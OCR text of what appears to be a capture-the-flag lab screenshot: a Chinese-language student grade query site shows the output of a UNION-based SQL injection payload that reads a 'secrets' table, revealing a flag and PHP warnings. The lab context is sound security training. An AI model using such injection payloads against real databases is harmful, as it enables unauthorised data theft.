 成績查詢系統
歡迎, CYSun (PROFESSOR) 登出
所有學生成績
?id=1' UNION SELECT ID, flag, NULL FROM secrets-- -
查詢
使用
者名
稱
課程
成績
1
當你看見此訊息時，表示你已成功找到 flag，恭喜獲得
flag !!!!!!!!
Deprecated: htmlspecialchars(): Passing null to parameter #1 ($string) of type string is deprecated in
/var/www/html/app/query_score/all_student.php on line 58
2
is1abCTF{$ cRET_D@7A}
Deprecated: htmlspecialchars(): Passing null to parameter #1 ($string) of type string is deprecated in
/var/www/html/app/query_score/all_student.php on line 58
中A